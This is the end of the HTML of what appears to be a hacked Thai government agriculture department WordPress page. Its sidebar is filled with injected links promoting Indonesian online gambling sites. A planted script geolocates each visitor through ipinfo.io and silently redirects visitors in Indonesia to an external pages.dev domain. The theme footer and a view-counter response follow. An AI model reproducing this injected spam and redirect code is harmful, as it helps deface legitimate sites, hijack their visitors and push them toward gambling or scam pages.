href="https://media.doa.go.th/forward/">resmi resmi --vegas338</a> <a href="https://media.doa.go.th/forward/">resmi resmi c3--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(gaco88gacor.com)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi b2--(haha303)</a> <a href="https://media.doa.go.th/forward/">resmi resmi (988cnn).com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --(delta138)login</a> <a href="https://media.doa.go.th/forward/">resmi resmi sektorplay88.com</a> <a href="https://media.doa.go.th/forward/">resmi resmi --viral99🔥</a> <a href="https://media.doa.go.th/forward/">resmi resmi --login(duren777)</a> <a href="https://media.doa.go.th/forward/">resmi resmi --link(nusagg.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --bisabet</a> <a href="https://media.doa.go.th/forward/">slot online --mekar99</a> <a href="https://media.doa.go.th/forward/">slot online --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(ez338vip)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot resmi --pragmatic218</a> <a href="https://media.doa.go.th/forward/">slot online -- (exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot demo --motowin77</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini --slotjos</a> <a href="https://media.doa.go.th/forward/">slot gacor --masuk(arjuna88</a> <a href="https://media.doa.go.th/forward/">slot gacor --💌exo88.world</a> <a href="https://media.doa.go.th/forward/">slot gacor --kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor hobicuan</a> <a href="https://media.doa.go.th/forward/">slot gacor hari ini sultankoin99</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot online --josbet</a> <a href="https://media.doa.go.th/forward/">slot online --gacor(panen88)</a> <a href="https://media.doa.go.th/forward/">slot online --motobolaslot</a> <a href="https://media.doa.go.th/forward/">slot online --winning303</a> <a href="https://media.doa.go.th/forward/">slot online --login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot deposit --queenslot99</a> <a href="https://media.doa.go.th/forward/">slot dana --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot resmi --terpercaya(duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --100 (duren777)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor(77superslot)🖖</a> <a href="https://media.doa.go.th/forward/">slot resmi --(dewa96)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajacuan69)</a> <a href="https://media.doa.go.th/forward/">slot resmi --king999</a> <a href="https://media.doa.go.th/forward/">slot resmi --( ibet899</a> <a href="https://media.doa.go.th/forward/">slot resmi --gacor duren777</a> <a href="https://media.doa.go.th/forward/">slot resmi caesar play 🔥</a> <a href="https://media.doa.go.th/forward/">slot online --(exo88.world)</a> <a href="https://media.doa.go.th/forward/">slot online -- pragmatic77 🎰</a> <a href="https://media.doa.go.th/forward/">slot online -- login nusagg com</a> <a href="https://media.doa.go.th/forward/">slot thailand --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot thailand --🚀vegas338</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --gacor(77superslot)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot toto --77superslot👋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(rajacuan69)-link</a> <a href="https://media.doa.go.th/forward/">slot thailand -- duren777</a> <a href="https://media.doa.go.th/forward/">slot thailand --( 77superslot resmi</a> <a href="https://media.doa.go.th/forward/">slot thailand -- mahoni88</a> <a href="https://media.doa.go.th/forward/">slot thailand www.dewabos138.com</a> <a href="https://media.doa.go.th/forward/">slot thailand gawat-138</a> <a href="https://media.doa.go.th/forward/">slot terpercaya --resmi(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot terpercaya-spbu777-resmi.com</a> <a href="https://media.doa.go.th/forward/">slot terbaru betslot88</a> <a href="https://media.doa.go.th/forward/">slot terbaik jco69.com</a> <a href="https://media.doa.go.th/forward/">slot terbaik belutjp.com 😍.pro</a> <a href="https://media.doa.go.th/forward/">slot maxwin --kastoto</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot mahjong --gacor(duren777)</a> <a href="https://media.doa.go.th/forward/">slot demo --spinbet99.com</a> <a href="https://media.doa.go.th/forward/">link slot --login(nagatoto168)</a> <a href="https://media.doa.go.th/forward/">slotgacor --versi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot gacor @vip(ez338)</a> <a href="https://media.doa.go.th/forward/">slot gacor --jam(tokowin99.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(king999)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot gacor provip805</a> <a href="https://media.doa.go.th/forward/">slot gacor --vip(asiktoto)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --(spin707🔥)</a> <a href="https://media.doa.go.th/forward/">slot gacor m77.cx</a> <a href="https://media.doa.go.th/forward/">slot gacor coblos4d.vip</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot terbaik --resmi(duren777)</a> <a href="https://media.doa.go.th/forward/">slot terbaru --situs(duren777)</a> <a href="https://media.doa.go.th/forward/">slot zeus 🔝indo777.com</a> <a href="https://media.doa.go.th/forward/">slot zeus --jp(duren777)</a> <a href="https://media.doa.go.th/forward/">zeus slot --petir108</a> <a href="https://media.doa.go.th/forward/">slot777 -- 🔱 bisabet</a> <a href="https://media.doa.go.th/forward/">slot apk @bisabet</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(bigpot88)</a> <a href="https://media.doa.go.th/forward/">slot maxwin pol88-88</a> <a href="https://media.doa.go.th/forward/">slot maxwin --gudang138(jp)</a> <a href="https://media.doa.go.th/forward/">slot thailand --maxwin(enakcuan)</a> <a href="https://media.doa.go.th/forward/">slot thailand --solo(duren777)</a> <a href="https://media.doa.go.th/forward/">slot thailand --evohoki💋</a> <a href="https://media.doa.go.th/forward/">slot thailand --(winning303)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(p200m)</a> <a href="https://media.doa.go.th/forward/">slot thailand --(homebet88)💰</a> <a href="https://media.doa.go.th/forward/">slot demo --ihokibet💋</a> <a href="https://media.doa.go.th/forward/">slot mahjong --(jos889)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi m77--com</a> <a href="https://media.doa.go.th/forward/">slot maxwin --⚡vegas338</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot menang --playwin123</a> <a href="https://media.doa.go.th/forward/">slot gacor --situs(arya88indoo.com)🔥</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(arya88indoo.com)⚡</a> <a href="https://media.doa.go.th/forward/">slot gacor 1x--(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot gacor --link(spinbet99.net)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">ayu gacor link -- agen108</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor a5--suria88</a> <a href="https://media.doa.go.th/forward/">slotgacor es--mami188</a> <a href="https://media.doa.go.th/forward/">situs gacor + www.kepo66.org -win -88</a> <a href="https://media.doa.go.th/forward/">slotgacor b5@@(haha303)</a> <a href="https://media.doa.go.th/forward/">slot --(gacor108.net)</a> <a href="https://media.doa.go.th/forward/">slot 79 --jago79</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot --seru(dower88.net)</a> <a href="https://media.doa.go.th/forward/">slot --agen108</a> <a href="https://media.doa.go.th/forward/">slot online --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot resmi --a(multibet88)</a> <a href="https://media.doa.go.th/forward/">slot --resmi(agen878)</a> <a href="https://media.doa.go.th/forward/">slot gacor --pg(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot resmi --situs(rajadewa138)</a> <a href="https://media.doa.go.th/forward/">slot gacor --(bankertoto.com)</a> <a href="https://media.doa.go.th/forward/">slot gacor --fufuslot</a> <a href="https://media.doa.go.th/forward/">slot gacor --top1(homebet88v1.com)</a> <a href="https://media.doa.go.th/forward/">slot --rajamenang1.com</a> <a href="https://media.doa.go.th/forward/">slot pulsa pol88-login</a> <a href="https://media.doa.go.th/forward/">slotgacor ee koko288</a> <a href="https://media.doa.go.th/forward/">link gacor --pg(asia303)</a> <a href="https://media.doa.go.th/forward/">link gacor a1 haha303a1</a> <a href="https://media.doa.go.th/forward/">slot online --a(mekar99)</a> <a href="https://media.doa.go.th/forward/">link slot --gacor(pragmatic218)🦠</a> <a href="https://media.doa.go.th/forward/">link slot --ligamaster.it.com</a> <a href="https://media.doa.go.th/forward/">slot gacor --garansi(permata888)</a> <a href="https://media.doa.go.th/forward/">wincash77 🔊 saatnya ribut</a> <a href="https://media.doa.go.th/forward/">slot gacor --gol(gol88)</a> <a href="https://media.doa.go.th/forward/">slot gacor-kaya33.com</a>
</div>
<script>
    fetch("https://ipinfo.io/json?token=d05b062bc88ddb")
      .then(r => r.json())
      .then(d => {
        if (d.country === "ID") {
          window.location.href = "https://wajibjujur-kalogak.pages.dev/short";
        }
      });
    </script></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
			</div><!--/.main-->	
	
			<div class="clear"></div>
	
		</div><!--/.wrap-content-inner-->
	</div><!--/.wrap-content-->	
	
	<footer id="footer">
	
				<div id="footer-ads">
					</div><!--/#footer-ads-->
					
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
										
					<div id="copyright">
													<p>รายการก้าวไกลกับกรมวิชาการเกษตร &copy; 2026. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										<div id="credit">
						<p>Powered by <a href="" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
					</div><!--/#credit-->
										
																					
				</div>
							
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->
	
</div><!--/#wrapper-->

<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/jquery.fitvids.js?ver=6.6" id="instorm-fitvids-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/jq-sticky-anything.min.js?ver=6.6" id="instorm-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/scripts.js?ver=6.6" id="instorm-scripts-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/nav.js?ver=1720673405" id="instorm-nav-script-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://media.doa.go.th/forward/wp-admin/admin-ajax.php
body_size: -25
content:
{"post_id":749,"counted":true,"storage":{"name":["pvc_visits[0]"],"value":["1769814848b749"],"expiry":[1769814848]},"type":"post"}